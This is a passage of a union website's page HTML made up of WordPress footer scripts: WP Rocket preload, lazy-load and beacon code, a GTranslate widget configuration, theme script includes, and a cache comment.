3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_56898095-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56898095'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-56898095","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56898095-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/class-is/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="56898095" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"104bf3f3a6","url":"https:\/\/www.smart-union.org\/tag\/class-is","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769264645 -->